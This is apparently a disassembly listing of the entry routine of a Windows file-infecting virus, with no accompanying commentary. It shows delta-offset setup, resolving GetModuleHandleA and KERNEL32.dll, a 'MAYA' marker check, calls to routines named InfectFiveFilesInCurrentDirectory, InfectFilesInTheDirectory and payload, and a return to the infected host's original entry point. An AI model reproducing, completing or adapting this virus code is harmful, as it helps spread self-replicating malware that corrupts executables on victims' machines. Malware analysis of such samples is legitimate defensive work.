 public start
start proc near
push ebp
call $+5
loc_410006:
pop ebp
mov ebx, ebp
sub ebp, offset loc_410006
loc_41000F:
mov eax, 1000h
add eax, 6
sub ebx, eax
mov ss:base_address[ebp], ebx
mov edx, offset aGetmodulehandl ; "GetModuleHandleA"
add edx, ebp
mov ecx, ss:size_of_file[ebp]
push ebp
call CopyAddressAndNameOfFunction
pop ebp
cmp eax, 0FFFFFFFFh
jz short loc_41009C
nop
nop
nop
nop
mov ss:get_module_handle[ebp], eax
push ebp
mov ebx, offset aKernel32_dll ; "KERNEL32.dll"
add ebx, ebp
push ebx
call eax
pop ebp
mov ss:address_of_kernel32dll[ebp], eax
mov edi, offset size_of_file
add edi, ebp
loc_41005B:
mov ecx, [edi]
cmp ecx, 'MAYA'
jz short loc_41007E
loc_41007E:
mov ss:counter_of_infected[ebp], 0
call InfectFiveFilesInCurrentDirectory
call InfectFilesInTheDirectory
call FixAddressOfFunction
call payload
nop
nop
nop
nop
add edi, 4
mov edx, edi
add edi, ecx
push edi
call FindFunctionKernel32dll
pop edi
mov [edi], eax
add edi, 4
jmp short loc_41005B
loc_41009C:
mov eax, ss:entry_point[ebp]
add eax, ss:base_address[ebp]
pop ebp
push eax
retn
start endp ; sp-analysis failed